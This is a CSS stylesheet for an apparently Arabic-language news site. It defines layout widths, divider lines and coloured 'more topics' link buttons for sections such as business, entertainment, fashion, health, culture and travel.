#ellamlibraryz{float:left;height: auto;margin: -25px 0 0 0;width:100%;}
#oilstorin{float:left;height:auto;margin:0 0 1px 0;width:100%;}
#ellamstorin{border:6px solid #fff;box-shadow:0 0 5px #aaa;float:left;height:auto;margin:0 0 10px 0;width:97%;}
.ellambusinessettin{float:left;margin:5px 0 0;width:99%}
.ellambusinessettin ul{direction:rtl;height:auto;padding:0 25px 0px 0}
.ellambusinessettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px}
.ellambusinessettin ul li a{color:#03508C;font-size:13px;line-height:28px;}
.ellambusinessettin ul li a:hover{color:#000;font-size:13px;line-height:28px;text-decoration:underline;}

#cartoonminereadmoresuri{background-color:#ccc;float:left;height:4580px;margin: 12px 0 0 10px;width:1px;}
#carmottabo{float:left;margin: 10px 0 8px 0;text-align:left;width:49%;}
#carnannabo{float:left;margin: 10px 0 8px 14px;text-align:right;width:49%;}
.bockyborder{border:2px solid #000000;padding:1px;}
#carmunnurut{float:left;height:250px;margin: 0 0 12px 0;width:49%;}
#carmunnurus{float:left;height:250px;margin: 0 0 12px 15px;width: 49%;}
.carset img{width:100%;height:235px;}
.carset h2 span{width:94%;color:#fff;float:left;padding: 0 10px 1px 10px;text-align: center;}
.carset h2{background: rgba(0, 0, 0, 0) url("../images/trsback.png") repeat scroll 0 0;bottom:7px;display:inline;font-size: 20px;font-weight:700;left:0;line-height:29px;padding:0;position: absolute;text-align:left;top:178px;width:100%;z-index: 503;}
.carset h2 a{color: #000;}
.carset h2 a:hover{color: #f74f1e;}
ul.carimg-list{list-style-type: none;margin: 0;padding: 0;}
ul.carimg-list li{display: inline-block;height: 100%;position: relative;width: 100%;}
.cartoonreadimg{margin: 0;padding: 0;position: relative;text-align: center;}
.cartoonreadimg a{bottom:1px;display:inline;font-size:20px;font-weight:700;left:82px;line-height:29px;padding: 0;
    position: absolute;text-align: left;top:310px;width: auto;z-index: 503;}

.culcrayimage{width:100%; text-align:center;}
.culcrayimage img{width:100%;height:150px;margin-top:10px;}

#muneducrayonright{width:13%;height:auto;float:left;margin:0px 20px 10px 0}
#muneducrayonright img{width:100%;height:590px;}

#lasteducrayonright{width:12%;height:auto;float:right;margin:0 0 10px 13px}
#lasteducrayonright img{width:100%;height:590px;}















.seithikalalsonews{width:61%; float:left;margin:0 0 0 8px;}
.seithikalinterviews{width:36%; float:left;}
#silapathikaramkodu{background:#9C0000;float: right;  height:545px; margin:40px 18px 0 0px; width:1px;}
#seevakachinthamnaikodu{background:#9C0000;float: left;  height:890px; margin:40px 10px 0 10px; width:1px;}
#manimekalaikodu{background:#9C0000;float: left;  height:642px; margin:40px 1px 0 10px; width:1px;}
#kundalakesikodu{background:#9C0000;float: left;  height:642px; margin:40px 1px 0 10px; width:1px;}
.seithikalboxintrotext{margin:10px 0 0 0;float:left;direction:rtl;overflow:hidden;height:157px;}
.seithipattiad img{width:100%;height:110px;padding:6px 0 0 0;}
.seithiinvad img{width:100%;height:240px;margin:10px 0 0 0;}
.newsbullets{width:24%;float:left;}
#akananurukodu{background:#03508C;float: left;  height:777px; margin:40px 10px 0 10px; width:1px;}
#purananurukodu{background:#03508C;float:left;height:696px;margin:32px 0 0 13px;width:2px}
.tholillover{width:32%;float:left;margin:10px 0 25px 12px;}
.tholillovers{width:32%;float:left;margin:10px 0 25px 14px;}

.bumunnawomenside{float:right;width:37%;}
#buwomenthreenewsright{width:34%;height:auto;float:right;margin:0 0 10px 23px}
#fashpollblogright{width:39%;height:auto;float:left;margin:0 0 10px 3px}
#injiidupalkodu{background:#d61e98;float: left;  height:683px; margin:35px 10px 0 10px; width:1px;}
.alakilover{width:32%;float:left;margin:1px 0 2px 0;direction:rtl;}
.alakilovers{width:32%;float:left;margin:1px 0 2px 9px;direction:rtl;}
#alakikodu{background:#d61e98;float: left;  height:536px; margin:42px 0px 0 11px; width:1px;}
#alakikodubigz{background:#d61e98;float: left;  height:635px; margin:42px 13px 0 4px; width:1px;}
#secondalakikodubigz{background:#d61e98;float: left;  height:635px; margin:42px 13px 0 8px; width:1px;}
#secondalakikodu{background:#d61e98;float: left;  height:536px; margin:42px 0px 0 11px; width:1px;}


.veryenterpattibox{width:40%;height:auto;float:right;margin:1px 0 0px 0;}
.enterpattibox{width:40%;height:auto;float:left;margin:1px 0 0px 0;}
.tainmentleft{width:60%; float:left;margin:0px 0 0px 0px;}
#periyaamaivadaikodu{background:#81007f;float: left;  height:558px; margin:40px 10px 0 9px; width:1px;}
#periyaamaivadaikodus{background:#81007f;float: right;  height:558px; margin:40px 10px 0 9px; width:1px;}
.periyavadai{width:47%;float:left;margin:1px 0 5px 0;direction:rtl;}
.periyavadais{width:47%;float:left;margin:1px 0 5px 0px;direction:rtl;}


.padamenterpattibox{width:40%;height:auto;float:left;margin:0px 0 1px 0;}
.padamtainmentleft{width:60%; float:left;margin:0px 0 2px 0px;}
#padamperiyaamaivadaikodu{background:#81007f;float: left;  height:652px; margin:40px 10px 0 9px; width:1px;}
#padamperiyaamaivadaikodus{background:#81007f;float: left;  height:652px; margin:40px 10px 0 9px; width:1px;}
.padamperiyavadai{width:47%;float:left;margin:0px 0 1px 0;direction:rtl;}
.padamperiyavadais{width:47%;float:left;margin:0px 0 1px 0px;direction:rtl;}


#worldlevalmusicarea{width:60%;height:auto;float:left;margin:0 0 10px 0;direction:rtl;}
#internationmusicalso{width:48%;height:auto;float:left;margin:0 0 10px 0;direction:rtl;}
#worldlevalmusicareaz{width:38%;height:auto;float:left;margin:0 0 10px 0;direction:rtl;}



#chinayummyalso{width:28%;height:auto;float:left;margin:0 0 10px 0;direction:rtl;}
#chinayummyalsos{width:40%;height:auto;float:left;margin:0 0 10px 3px;direction:rtl;}
#chinabajjivadaikodu{background:#81007f;float: left;  height:660px; margin:32px 14px 0 10px; width:1px;}
#chinaulunthavadaikodu{background:#81007f;float: left;  height:762px; margin:32px 10px 0 10px; width:1px;}

.cinemafaxalsotile{width:47%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.cinemaflital{width:49%;float:left;height:170px;overflow:hidden;padding:0 0px 0 0; direction:rtl;}

.moventermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#81007f;font-size:18px;font-weight:normal;line-height:22px;padding:0 30px 0 30px;}
.moventermaintitle a{color:#81007f;font-size:16px;font-weight:normal;}.moventermaintitle a:hover{color:#0c0;text-decoration:none}

.movtnerightkuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 18px 8px 18px;}
.movtnerightkuttisubtitle a{color:#81007f}.movtnerightkuttisubtitle a:hover{color:#000}

.kadaisicontainer{float:left;width:100%;}
#kodi{float:left;width:19%;}
#kodis{float:right;width:19%;margin:0 0 0 5px}
.doublerule {
    background: rgba(0, 0, 0, 0) url("https://stat.tunisiatoday.com/images/doublerule.gif") repeat-x;
    float: left;height: 4px;margin: 1px 0 10px;width: 100%;}
.doublerulesz {
    background: rgba(0, 0, 0, 0) url("https://stat.tunisiatoday.com/images/doublerule.gif") repeat-x;
    float: left;height: 4px;margin: 10px 0 1px 0;width: 100%;}
.cdoublerule{
    background: rgba(0, 0, 0, 0) url("https://stat.tunisiatoday.com/images/doublerules.gif") repeat-y;
    float: right;height: 286px;margin: 0 0 0 6px;width: 3px;}

.homevilyattuseithikal{width:36%; float:left;}
.homepagealsonews{width:62%; float:right;margin:0 0 0 1px;}
#homealsoseithikod{background:#9c0000;float: left;  height:650px; margin:55px 10px 0 10px; width:1px;}
#homenewalsoseithikod{background:#1B0C85;float: left;  height:668px; margin:55px 10px 0 10px; width:1px;}
.vilayattusottai{float:left;margin: 0 0 5px;text-align:center;height:215px;width:100%;}







/*-----------NOVEMPER PAGE START----------*/



.housefashionmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.housefashionmoretopics a{font-size:14px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #d61e98;}
.housefashionmoretopics a:hover{background: #d61e98;color:#fff;}


.newspapermoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 6px 0;}
.newspapermoretopics a{font-size:14px;font-weight:normal;color:#1B0C85;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #1B0C85;}
.newspapermoretopics a:hover{background: #1B0C85;color:#fff;}

.mkhealthmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.mkhealthmoretopics a{font-size:14px;font-weight:normal;color:#B266FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #B266FF;}
.mkhealthmoretopics a:hover{background: #B266FF;color:#fff;}

.housebusinessmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.housebusinessmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.housebusinessmoretopics a:hover{background: #03508C;color:#fff; }


.houseinterviewmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.houseinterviewmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.houseinterviewmoretopics a:hover{background: #9C0000;color:#fff;}


.housevideoomoretopics{font-weight:normal;text-align:left;padding:0 0 10px;width:100%;float:left;margin:5px 0 0 0;}
.housevideoomoretopics a{font-size:14px;color:#373737;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #373737;}
.housevideoomoretopics a:hover{background: #373737;color:#FFF; }

.homestarnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:6px 0 0 0;}
.homestarnewsmoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #81007f;}
.homestarnewsmoretopics a:hover{background: #81007f;color:#fff;}

.homealsointhenewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.homealsointhenewsmoretopics a{font-size:14px;font-weight:normal;color:#1B0C85;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #1B0C85;}
.homealsointhenewsmoretopics a:hover{background: #1B0C85;color:#fff; }


.housesportmoretopics{text-align:left;padding:0 0 5px;width:100%;float:left;margin:4px 0 0 0;}
.housesportmoretopics a{font-size:14px;font-weight:normal;color:#40a501;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #40a501;}
.housesportmoretopics a:hover{background: #40a501;color:#fff; }


.homethreadsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:15px 0 0 0;}
.homethreadsmoretopics a{font-size:14px;font-weight:normal;color:#1B0C85;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #1B0C85;}
.homethreadsmoretopics a:hover{background: #1B0C85;color:#fff;}


.homeviewsandanalysismoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:7px 0 0 0;}
.homeviewsandanalysismoretopics a{font-size:14px;font-weight:normal;color:#1B0C85;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #1B0C85;}
.homeviewsandanalysismoretopics a:hover{background: #1B0C85;color:#fff; }


.hometravelmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:4px 0 0 0;}
.hometravelmoretopics a{font-size:14px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #066dc9;}
.hometravelmoretopics a:hover{background: #066dc9;color:#fff;}

.homecarsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:4px 0 0 0;}
.homecarsmoretopics a{font-size:14px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #7310b0;}
.homecarsmoretopics a:hover{background: #7310b0;color:#fff;}

.peopleinthenewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.peopleinthenewsmoretopics a{font-size:14px;font-weight:normal;color:#1B0C85;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #1B0C85; }
.peopleinthenewsmoretopics a:hover{background: #1B0C85; color:#fff;}

.cartoonmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.cartoonmoretopics a{font-size:14px;font-weight:normal;color:#999900;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #999900;}
.cartoonmoretopics a:hover{background: #999900;color:#fff;}

.womeninthenewsmoretopics{font-size:14px;text-align:left;padding:0 0 10px;width:100%;float:left;margin:15px 0 0 0;}
.womeninthenewsmoretopics a{font-weight:normal;color:#DF214F;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #DF214F;}
.womeninthenewsmoretopics a:hover{background: #DF214F;color:#fff;}
















.festivalculturemaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;
margin:5px 40px 4px 40px;direction:rtl;color:#9E3825;font-size:18px;font-weight:normal;line-height:25px}
.festivalculturemaintitle a{color:#339967;font-size:18px;font-weight:normal;}.festivalculturemaintitle a:hover{color:#0c0;text-decoration:none}

.stotysculturemaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#9E3825;font-size:18px;font-weight:normal;line-height:22px}
.stotysculturemaintitle a{color:#339967;font-size:16px;font-weight:normal;}
.stotysculturemaintitle a:hover{color:#0c0;text-decoration:none}

.theatresculturemaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;
margin:1px 0 2px 0;direction:rtl;color:#339967;font-size:18px;font-weight:normal;line-height:25px}
.theatresculturemaintitle a{color:#339967;font-size:16px;font-weight:normal;}
.theatresculturemaintitle a:hover{color:#0c0;text-decoration:none}

#festivalfachaalsoboxes{width:100%;float:left;height:auto;padding:0 0 1px 0;}
.storysintrotext{width:100%;float:left;height:115px;overflow:hidden;padding:0 0 1px 0; direction:rtl;}
.cratonmandaya{width:100%;float:left;margin:0 0 10px 0;}

.culturefestivalsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.culturefestivalsmoretopics a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #339967;}
.culturefestivalsmoretopics a:hover{background: #339967;color:#fff;}


.culturevideosmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:3px 0 0 0;}
.culturevideosmoretopics a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #339967;}
.culturevideosmoretopics a:hover{background: #339967;color:#fff;}

.cultureinterviewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.cultureinterviewsmoretopics a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #339967;}
.cultureinterviewsmoretopics a:hover{background: #339967;color:#fff;}


.culturealsosmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.culturealsosmoretopics a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #339967;}
.culturealsosmoretopics a:hover{background: #339967;color:#fff;}


.culturestorysmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:6px 0 0 0;}
.culturestorysmoretopics a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #339967;}
.culturestorysmoretopics a:hover{background: #339967;color:#fff;}


.culturebooksmoretopics{text-align:left;padding:20px 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.culturebooksmoretopics a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #339967;}
.culturebooksmoretopics a:hover{background: #339967;color:#fff;}



.culturefilmsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:5px 0 0 0;}
.culturefilmsmoretopics a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #339967;}
.culturefilmsmoretopics a:hover{background: #339967;color:#fff;}

.culturebestsellersmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.culturebestsellersmoretopics a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #339967;}
.culturebestsellersmoretopics a:hover{background: #339967;color:#fff;}

.culturetheatresmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:12px 0 0 0;}
.culturetheatresmoretopics a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #339967;}
.culturetheatresmoretopics a:hover{background: #339967;color:#fff;}


.cultureblogsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.cultureblogsmoretopics a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #339967;}
.cultureblogsmoretopics a:hover{background: #339967;color:#fff;}

.culturecrayonsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.culturecrayonsmoretopics a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #339967;}
.culturecrayonsmoretopics a:hover{background: #339967;color:#fff;}








.reportbusinesskuttisubtitle{width:auto;float:left;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:0px;margin:1px 2px 8px 2px;height:auto; }
.reportbusinesskuttisubtitle a{color:#03508C}.reportbusinesskuttisubtitle a:hover{color:#000}


.businesspropertysmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.businesspropertysmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.businesspropertysmoretopics a:hover{background: #03508C;color:#fff; }


.businessvideosmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:3px 0 0 0;}
.businessvideosmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.businessvideosmoretopics a:hover{background: #03508C;color:#fff;}

.businessinterviesmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.businessinterviesmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.businessinterviesmoretopics a:hover{background: #03508C;color:#fff;}


.businessarabeconomicsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:6px 0 0 0;}
.businessarabeconomicsmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.businessarabeconomicsmoretopics a:hover{background: #03508C;color:#fff;}



.businessinternationalsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:6px 0 0 0;}
.businessinternationalsmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.businessinternationalsmoretopics a:hover{background: #03508C;color:#fff;}


.businessreportsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.businessreportsmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.businessreportsmoretopics a:hover{background: #03508C;color:#fff;}


.businesscorporatenewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.businesscorporatenewsmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.businesscorporatenewsmoretopics a:hover{background: #03508C;color:#fff;}


.businessfinancialmarketsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.businessfinancialmarketsmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.businessfinancialmarketsmoretopics a:hover{background: #03508C;color:#fff;}

.businesshotissuesmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.businesshotissuesmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.businesshotissuesmoretopics a:hover{background: #03508C;color:#fff;}


.businessblogsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.businessblogsmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.businessblogsmoretopics a:hover{background: #03508C;color:#fff;}



.entertainmentstarmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.entertainmentstarmoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #81007f;}
.entertainmentstarmoretopics a:hover{background: #81007f;color:#fff;}

.entertainmentvideosmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:3px 0 0 0;}
.entertainmentvideosmoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #81007f;}
.entertainmentvideosmoretopics a:hover{background: #81007f;color:#fff;}

.entertainmentgossipsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin: 2px 0 0 0;}
.entertainmentgossipsmoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #81007f;}
.entertainmentgossipsmoretopics a:hover{background: #81007f;color:#fff;}


.entertainmentconcertsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.entertainmentconcertsmoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #81007f;}
.entertainmentconcertsmoretopics a:hover{background: #81007f;color:#fff;}

.entertainmentinterviewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.entertainmentinterviewsmoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #81007f;}
.entertainmentinterviewsmoretopics a:hover{background: #81007f;color:#fff;}

.entertainmentmusicsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.entertainmentmusicsmoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #81007f;}
.entertainmentmusicsmoretopics a:hover{background: #81007f;color:#fff;}

.entertainmenttalentsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.entertainmenttalentsmoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #81007f;}
.entertainmenttalentsmoretopics a:hover{background: #81007f;color:#fff;}


.entertainmentarabcinemasmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.entertainmentarabcinemasmoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #81007f;}
.entertainmentarabcinemasmoretopics a:hover{background: #81007f;color:#fff;}

.entertainmenttechsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.entertainmenttechsmoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #81007f;}
.entertainmenttechsmoretopics a:hover{background: #81007f;color:#fff;}


.entertainmentblogsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.entertainmentblogsmoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #81007f;}
.entertainmentblogsmoretopics a:hover{background: #81007f;color:#fff;}





.fashdrf{width:100%;float:left;padding:0 0 2px 0;}

.fashionmensmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.fashionmensmoretopics a{font-size:14px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #d61e98;}
.fashionmensmoretopics a:hover{background: #d61e98;color:#fff;}


.fashionvideosmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:3px 0 0 0;}
.fashionvideosmoretopics a{font-size:14px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #d61e98;}
.fashionvideosmoretopics a:hover{background: #d61e98;color:#fff;}


.fashionoccasionsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.fashionoccasionsmoretopics a{font-size:14px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #d61e98;}
.fashionoccasionsmoretopics a:hover{background: #d61e98;color:#fff;}

.fashionbenchsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:-11px 0 0 0;}
.fashionbenchsmoretopics a{font-size:14px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #d61e98;}
.fashionbenchsmoretopics a:hover{background: #d61e98;color:#fff;}


.fashioninterviewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:6px 0 0 0;}
.fashioninterviewsmoretopics a{font-size:14px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #d61e98;}
.fashioninterviewsmoretopics a:hover{background: #d61e98;color:#fff;}


.fashionblogsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:6px 0 0 0;}
.fashionblogsmoretopics a{font-size:14px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #d61e98;}
.fashionblogsmoretopics a:hover{background: #d61e98;color:#fff;}


.healthdoctorsmoretopics{text-align:left;padding:0 0 1px;width:100%;float:left;margin:1px 0 0 0;}
.healthdoctorsmoretopics a{font-size:14px;font-weight:normal;color:#B266FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #B266FF;}
.healthdoctorsmoretopics a:hover{background: #B266FF;color:#fff;}


.healthvideosmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.healthvideosmoretopics a{font-size:14px;font-weight:normal;color:#B266FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #B266FF;}
.healthvideosmoretopics a:hover{background: #B266FF;color:#fff;}

.healthkitchensmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.healthkitchensmoretopics a{font-size:14px;font-weight:normal;color:#B266FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #B266FF;}
.healthkitchensmoretopics a:hover{background: #B266FF;color:#fff;}

.healthsexsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.healthsexsmoretopics a{font-size:14px;font-weight:normal;color:#B266FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #B266FF;}
.healthsexsmoretopics a:hover{background: #B266FF;color:#fff;}

.healthdessertsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.healthdessertsmoretopics a{font-size:14px;font-weight:normal;color:#B266FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #B266FF;}
.healthdessertsmoretopics a:hover{background: #B266FF;color:#fff;}


.healthblogsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:6px 0 0 0;}
.healthblogsmoretopics a{font-size:14px;font-weight:normal;color:#B266FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #B266FF;}
.healthblogsmoretopics a:hover{background: #B266FF;color:#fff;}


.healthinterviewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:7px 0 0 0;}
.healthinterviewsmoretopics a{font-size:14px;font-weight:normal;color:#B266FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #B266FF;}
.healthinterviewsmoretopics a:hover{background: #B266FF;color:#fff;}




.travel-align{width:100%;height:109px;float:left;overflow: hidden;}

.travelmoonsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.travelmoonsmoretopics a{font-size:14px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #066dc9;}
.travelmoonsmoretopics a:hover{background: #066dc9;color:#fff;}

